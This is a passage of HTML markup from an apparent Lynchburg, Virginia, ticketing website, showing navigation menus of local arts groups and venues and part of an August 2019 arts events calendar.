<div class='menulabel'><a class="action" href="/rc">
Randolph College</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wildcattheatre">
RC Wildcat Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sbc">
Sweet Briar College</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lynchburgcollege">
University of Lynchburg</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ultheatre">
University of Lynchburg Theatre</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/schools">
School Arts Programs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/brookvilletheatre">
Brookville High School Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dunbartheatre">
Dunbar Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/glasstheatre">
Glass Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pioneertheatre">
Heritage High School Pioneer Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cavaliertheatre">
JFHS Cavalier Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/virginiaepiscopalschool">
Virginia Episcopal School</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/churchandcivic">
Church & Civic Groups<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/htlc">
Holy Trinity Lutheran Church</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lcpc">
Lynchburg Prayer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lynchslanding">
Lynch's Landing</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/discoverlynchburg">
Discover Lynchburg</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/presbyteriancemetery">
Presbyterian Cemetery</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/localcompanies">
Other Local Companies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/acoa">
Academy Center of the Arts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497503592">
Academy Center of the Arts - A Note About Parking</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/acoa-promo-code-instructions">
Academy Center of the Arts - Promo Code Instructions</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/amazementsquare">
Amazement Square</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/acms">
Amherst Chamber Music Series (AGAR)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/agar">
Amherst Glebe Arts Response (AGAR)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/avenel">
Avenel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/endstation">
Endstation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/evergreenlavenderfarm">
Evergreen Lavender Farm</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ldtp">
Little Dinner Theater Players</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ltp">
Little Town Players<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ltpseating">
Little Town Players - Seating Plan</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lynchburghistoricalfoundation">
Lynchburg Historical Foundation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lso">
Lynchburg Symphony Orchestra</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rvcc">
Rockfish Valley Community Center</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/secondstageamherst">
Second Stage Amherst</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wolfbane">
Wolfbane Productions</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/movietimes">
Local Cinema</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/links">
Links</a></div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/venues" id="navigationhandle9"><img class="dynamicimage" alt="Venues" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Venues&amp;children.state=children&amp;context.state=ddd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1768236827513"></a><div class="menuitem top" id="navigation9">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/warehousetheatre">
[ACoA] Warehouse Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ecglassauditorium">
E.C.Glass Auditorium<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/glassaud_seatingplan">
E.C.Glass Auditorium - Seating Plan</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/hmc">
Heritage Methodist Church</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/holidayinndowntown">
Holilday Inn Select Lynchburg</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lcdillard">
(LC) Dillard Fine Arts Center</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/greektheatre">
[RC] Greek Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/labtheatre">
[RC] Lab Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/smithhalltheatre">
[RC] Smith Hall Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/thoresentheatre">
[RC] Thoresen Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/maier">
[RC]  Maier Museum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wimberly">
[RC] Wimberly Recital Hall</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/blackbox">
[SBC] Black Box Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/memorialchapel">
[SBC] Memorial Chapel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/murchison">
[SBC] Murchison Lane Auditorium<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/murchisonseating">
[SBC] Murchison Seating Chart</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/townes-alumnihall">
Towns-Alumni Lecture Hall, Liberty University<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/townes-alumnihall_map">
Map to Towns-Alumni Lecture Hall, Liberty University</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
<td class="item"><a class="link" href="/customer" id="navigationhandle10"><img class="dynamicimage" alt="Account" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Account&amp;context.state=ddd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1768236827513"></a><div class="menuitem top" id="navigation10">
</div>
</td>
<td class="item"><a class="link" href="/checkout" id="navigationhandle11"><img class="dynamicimage" alt="Checkout" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Checkout&amp;context.state=ddd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1768236827513"></a><div class="menuitem top" id="navigation11">
</div>
</td>
<td class="item last parent"><a class="link" href="/aboutus" id="navigationhandle12"><img class="dynamicimage" alt="About Us" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=About+Us&amp;children.state=children&amp;context.state=ddn&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1768236827513"></a><div class="menuitem top" id="navigation12">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contact">
Contact Us</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/returns">
Returns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shipping">
Shipping</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/privacy">
Privacy Policy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/415939284">
Frequently Asked Questions</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/subscribe">
Subscription Form</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/calendarevent">
New Event - Calendar Event Submission Form</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ticketevent">
New Event - Online Ticket Sales - Event Submission Form</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/promotionsevent">
New Event - Promotions Account - Event Submission Form</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/artsync">
ArtSync</a></div>
</div>
</div>
</div>
</td>
</tr>
</table>
</div></td>
	</tr>
</table>
</div>
<table class="lowercontainer">
	<tr>
		<td class="titlecontainer"><img class="pagetitle" alt="Arts Calendar - August 2019" id="pagetitle" src="/monaco/pagetitle.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;title.text=Arts+Calendar+-+August+2019&amp;font=Denmark&amp;fontsize=28&amp;fontcolor=660033&amp;cache=1768236827513"></td>
		<td class="centercontainer"><div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">Home</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="/artscalendar">Arts Calendar</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="/previousyears">Previous Years</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="/2019">2019</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="/2019aug">August 2019</a></div>
<div class="areapanel" id="center"><div class="space margin"><div  class="space pagesiblings" id="pageelement_631635460"><div id="list_631635460"><div class="panel" style="text-align:center;"><a class="link" href="/2019">2019</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2019jan">January 2019</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2019feb">Februrary 2019</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2019mar">March 2019</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2019apr">April 2019</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2019may">May 2019</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2019jun">June 2019</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2019jul">July 2019</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2019aug" style="font-weight:bold;">August 2019</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2019sep">September 2019</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2019oct">October 2019</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2019nov">November 2019</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2019dec">December 2019</a></div>
</div></div><div class="pagetext" id="pageelement_631635458">
<div class="panel"><div style="text-align: justify;"><font face="comic sans ms,sans-serif"><strong><font size="2"><em>Arts and Events Calendar</em>:&nbsp;</font></strong></font> Click on the show icon or title to find online tickets.&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</div>
</div>
</div>
<div class="space pagetext" id="pageelement_631765066">
<div class="panel"><table align="center" border="1" cellpadding="1" cellspacing="1" style="width: 720px">
<thead>
<tr>
	<td colspan="7" style="width: 99px; vertical-align: middle; text-align: center;">
	<table align="center" border="0" cellpadding="1" cellspacing="1" style="width: 500px;">
	<tbody>
	<tr>
		<td><span style="font-family:georgia,serif;"><a href="/store/2541892/2019jul"><img alt="" src="/files/2541892/uploaded/PrevArrowL_B.gif" style="width: 94px; height: 22px;"></a></span></td>
		<td><span style="font-size:24px;"><span style="font-family: georgia,serif;">AUGUST 2019</span></span><br>
		<span style="font-family:georgia,serif;"><span class="text"><strong><font size="1" style="font-size: 10px;"><a href="http://www.lynchburgtickets.com/store/2541892/movietimes" target="_top">Click here for Current Movie showtimes.</a></font></strong></span></span></td>
		<td><span style="font-family:georgia,serif;"><a href="/store/2541892/2019sep"><img alt="" src="/files/2541892/uploaded/NextArrowR_B.gif" style="width: 94px; height: 22px;"></a></span></td>
	</tr>
	</tbody>
	</table>
	<span style="font-family:georgia,serif;"><b><i><font size="2" style="font-size: 13px;"><a href="/store/2541892/calendar" target="_self">Current Month</a></font></i></b></span>
	<table align="center" border="0" cellpadding="1" cellspacing="1" style="width: 720px;">
	<tbody>
	<tr>
		<td><span style="font-family:georgia,serif;"><img alt="" src="/files/2541892/uploaded/LynchburgTickets7Effects.gif" style="width: 99px; height: 37px;"></span></td>
		<td style="white-space: nowrap;"><br>
		<span style="font-family:georgia,serif;"><font size="1" style="font-size: 10px;"><i>Verify performance dates and times with individual theatres.</i></font></span></td>
		<td><span style="font-family:georgia,serif;"><img alt="" src="/files/2541892/uploaded/ArtsLynchburgR.gif" style="width: 99px; height: 29px;"></span></td>
	</tr>
	</tbody>
	</table>
	</td>
</tr>
</thead>
<tbody>
<tr>
	<td colspan="4" style="text-align: left; vertical-align: top; width: 99px; background-color: rgb(204, 204, 204);">
	<table border="0" cellpadding="0" cellspacing="0" width="100%">
	<tbody></tbody>
	</table>
	<table border="0" cellpadding="0" cellspacing="0" width="100%">
	<tbody></tbody>
	</table>
	<table border="0" cellpadding="0" cellspacing="0" width="100%">
	<tbody>
	<tr>
		<td valign="top" width="24"><img src="/files/2541892/uploaded/Exhibits_VTitle.jpg" style="border-width: 0px; border-style: solid; float: left; width: 18px; height: 108px;"></td>
		<td valign="top" width="202"><font size="1" style="font-size: 10px;"><a href="https://academycenter.org/gallery/" target="_blank">Academy of Fine Arts</a><br>
		<a href="http://www.africahouse.org/" target="_blank">Africa House</a></font><br>
		<font size="1" style="font-size: 10px;"><a href="http://riverviews.net/co-op-gallery/" target="_blank">Artists Co-Op Gallery, Riverviews</a></font><br>
		<font size="1" style="font-size: 10px;"><a href="http://bainesbooks.com/art-upstairs.php" target="_blank">Art Upstairs at Baines Books</a></font><br>
		<font size="1" style="font-size: 10px;"><a href="https://www.facebook.com/pages/Blackwater-Creek-Gallery/152796101425929" target="_blank">Blackwater Creek Gallery</a></font><br>
		<font size="1" style="font-size: 10px;"><a href="https://www.bowercenter.org/current-exhibit" target="_blank">Bower Center</a>: </font></td>
		<td valign="top"><font size="1" style="font-size: 10px;"><a href="http://riverviews.net/craddock-terry-gallery/" target="_blank">Craddock-Terry Gallery, Riverviews</a></font><br>
		<font size="1" style="font-size: 10px;"><a href="http://goosecreekstudio.com/art--crafts.html" target="_blank">Goose Creek Studio</a></font><br>
		<a href="http://www.thelittlegallerysml.com/" target="_blank"><font size="1" style="font-size: 10px;">The Little Gallery at Smith Mountain Lake</font></a><br>
		<font size="1" style="font-size: 10px;"><a href="http://lynchburgartclub.org/category/events/" target="_blank">Lynchburg Arts Club</a></font><br>
		<font size="1" style="font-size: 10px;"><a href="http://www.lynchburg.edu/academics/academic-community-centers/daura-gallery/exhibitions/" target="_blank">Lynchburg College Daura Gallery</a></font><br>
		<font size="1" style="font-size: 10px;"><a href="http://maiermuseum.org/" target="_blank">Maier Museum of Art at Randolph College</a></font><br>
		<a href="http://sbc.edu/art-galleries/" target="_blank"><font size="1" style="font-size: 10px;">Sweet Briar College Art Galleries</font></a></td>
	</tr>
	</tbody>
	</table>
	</td>
	<td style="text-align: left; vertical-align: top; width: 99px;"><strong>1</strong><br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<div style="text-align: center;"><span style="font-size:10px;"><span style="font-family: georgia, serif;"><a href="https://www.secondstageamherst.org/markets.html" target="_blank"><img alt="" src="/files/2541892/uploaded/market-210.jpg" style="width: 108px; height: 108px;"></a>3:30-6:30p <a href="https://www.secondstageamherst.org/markets.html" target="_blank">2nd Street Farmers Market (Second Stage Amherst)</a></span></span></div>
	</td>
	<td style="text-align: left; vertical-align: top; width: 99px;"><strong>2</strong><br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<div style="text-align: center;"><a href="http://www.firstfridayslynchburg.org/?mc_cid=c7f6cba29b&amp;mc_eid=efbd3232ff" target="_blank"><img alt="" src="/files/2541892/uploaded/FirstFridays.jpg" style="width: 99px; height: 62px;"></a><br>
	<span style="font-size:9px;"><span style="font-family: georgia,serif;">5-8p<br>
	<br>
	<span style="font-size:9px;"><span style="font-family: georgia,serif;"><a class="icon list-icon link" href="http://www.lynchburgtickets.com/littlemermaid" target="_self"><img alt="190802 THE LITTLE MERMAID JR. Brookville Theatre" class="thumbnail" src="http://www.lynchburgtickets.com/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2Fmermaid1-210.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1560228106541"></a></span></span><br>
	<span style="font-size:10px;">7p <a href="http://www.lynchburgtickets.com/littlemermaid" target="_self">The Little Mermaid - Brookville Theatre</a></span></span></span></div>
	</td>
	<td style="text-align: left; vertical-align: top; width: 99px;"><strong>3</strong><br>
	<br>
	<div style="text-align: center;"><span style="font-size:9px;"><span style="font-family: georgia,serif;"><a class="icon list-icon link" href="http://www.lynchburgtickets.com/littlemermaid" target="_self"><img alt="190802 THE LITTLE MERMAID JR. Brookville Theatre" class="thumbnail" src="http://www.lynchburgtickets.com/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2Fmermaid1-210.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1560228106541"></a></span></span><br>
	<span style="font-size:10px;">10a <a href="http://www.lynchburgtickets.com/littlemermaid" target="_self">The Little Mermaid - Brookville Theatre</a></span></div>
	<br>
	<strong><a class="icon list-icon link" href="http://www.lynchburgtickets.com/bluegrasscropsandcritters" target="_self"><img alt="190803 BLUEGRASS, CROPS &amp; CRITTERS FESTIVAL Campbell County Farm Bureau Women's Program" class="thumbnail" src="http://www.lynchburgtickets.com/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FCampbellCoBluegrass2019_210.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1556845104739"></a></strong><br>
	<div style="text-align: center;"><span style="font-size:9px;">12p <a href="http://www.lynchburgtickets.com/bluegrasscropsandcritters" target="_self">Bluegrass, Crops &amp; Critters Festival</a> - Campbell County Farm Bureau Women&#39;s Program<br>
	<br>
	<span style="font-size:9px;"><span style="font-family: georgia,serif;"><a class="icon list-icon link" href="http://www.lynchburgtickets.com/littlemermaid" target="_self"><img alt="190802 THE LITTLE MERMAID JR. Brookville Theatre" class="thumbnail" src="http://www.lynchburgtickets.com/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2Fmermaid1-210.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1560228106541"></a></span></span><br>
	<span style="font-size:10px;">2p <a href="http://www.lynchburgtickets.com/littlemermaid" target="_self">The Little Mermaid - Brookville Theatre</a></span></span><br>
	<br>
	<br>
	<br>
	<a class="icon list-icon link" href="http://www.lynchburgtickets.com/heartofbedford" target="_self"><img alt="190803 HEART OF BEDFORD Bedford Presbyterian Church" class="thumbnail" src="http://www.lynchburgtickets.com/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FHeartofBedford-210.jpg&amp;picture.width.max=92&amp;picture.height.max=92&amp;picture.image.mask.apply=false&amp;stage.width.max=92&amp;state=center&amp;cache=1563567213079"></a><br>
	<span style="font-size:9px;"><span style="font-size:10px;">7p <a href="http://www.lynchburgtickets.com/heartofbedford" target="_self">HEART OF BEDFORD</a> Bedford Presbyterian</span></span></div>
	</td>
</tr>
<tr>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>4</strong><br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<div style="text-align: center;"><a class="icon list-icon link" href="http://www.lynchburgtickets.com/heartofbedford" target="_self"><img alt="190803 HEART OF BEDFORD Bedford Presbyterian Church" class="thumbnail" src="http://www.lynchburgtickets.com/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FHeartofBedford-210.jpg&amp;picture.width.max=92&amp;picture.height.max=92&amp;picture.image.mask.apply=false&amp;stage.width.max=92&amp;state=center&amp;cache=1563567213079"></a><br>
	<span style="font-size:9px;"><span style="font-size:10px;">7p <a href="http://www.lynchburgtickets.com/heartofbedford" target="_self">HEART OF BEDFORD</a> Bedford Presbyterian</span></span></div>
	</td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>5</strong></td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>6</strong></td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>7</strong></td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>8</strong><br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<div style="text-align: center;"><span style="font-size:10px;"><span style="font-family: georgia, serif;"><a href="https://www.secondstageamherst.org/markets.html" target="_blank"><img alt="" src="/files/2541892/uploaded/market-210.jpg" style="width: 108px; height: 108px;"></a>3:30-6:30p <a href="https://www.secondstageamherst.org/markets.html" target="_blank">2nd Street Farmers Market (Second Stage Amherst)</a></span></span></div>
	</td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><span style="font-size:10px;"><strong>9</strong></span><br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<div style="text-align: center;"><span style="font-size:10px;"><strong><a href="https://visitbedford.com/event/2nd-friday-in-bedford-3/2019-06-14/" target="_blank"><img alt="" src="/files/2541892/uploaded/2ndFriday.jpg" style="width: 108px; height: 53px;"></a></strong><br>
	5-8p<br>
	<a href="https://www.bowercenter.org/upcoming-events" target="_blank"><img alt="" src="/files/2541892/uploaded/Bower-Center-logo.jpg" style="width: 108px; height: 28px;"></a><br>
	5-8p<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<br>
	<a class="icon list-icon link" href="http://www.lynchburgtickets.com/disaster" target="_self"><img alt="190809 THE ONE-ACT PLAY DISASTER * MasterWorx Theater" class="thumbnail" src="http://www.lynchburgtickets.com/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FDisasterPosterFinal-210.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1563549488437"></a>7p <a href="http://www.lynchburgtickets.com/disaster" target="_self">THE ONE-ACT PLAY DISASTER MasterWorx Theatre </a>at Heritage High</span></div>
	</td>
	<td style="text-align: left; vertical-align: top; width: 99px; height: 99px;"><strong>10</strong><br>
	<br>
	<div style="text-align: center;"><span style="font-size:9px;"><a class="icon list-icon link" href="http://www.lynchburgtickets.com/disaster" target="_self"><img alt="190809 THE ONE-ACT PLAY DISASTER * MasterWorx Theater" class="thumbnail" src="http://www.lynchburgtickets.com/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FDisasterPosterFinal-210.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1563549488437"></a><span style="font-size:10px;">2p <a href="http://www.lynchburgtickets.com/disaster" target="_self">THE ONE-ACT PLAY DISASTER MasterWorx Theatre </a>at Heritage High</span></span></div>
	<br>
	<span style="font-size:10px;"><a class="icon list-icon link" href="http://www.lynchburgtickets.com/bandsforthebrotherhood" target="_self"><img alt="190810 BANDS FOR THE BROTHERHOOD" class="thumbnail" src="http://www.lynchburgtickets.com/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FBands-for-the-brotherhood2-210.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1558537484271"></a></span><br>
	<div style="text-align: center;"><span style="font-size:10px;">5p <a href="http://www.lynchburgtickets.com/bandsforthebrotherhood" target="_self">Bands for the Brotherhood benefit for Lyn-Dan Heights VFD</a></span><br>
	<br>
	<br>
	<a class="icon list-icon link" href="http://www.lynchburgtickets.com/sedaliafest" target="_self"><img alt="190810 SEDALIA FEST featuring RENDEZVOUS Sedalia Center" class="thumbnail" src="http://www.lynchburgtickets.com/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FSedaliafest2019poster-210.jpg&amp;picture.width.max=146&amp;picture.height.max=146&amp;picture.image.mask.apply=false&amp;stage.width.max=146&amp;state=center&amp;cache=1564690109738" style="height: 108px; width: 108px;"></a><span style="font-size:10px;">4p <a href="http://www.lynchburgtickets.com/sedaliafest" target="_self">SedaliaFest featuring Rendezvous</a><br>
	<br>
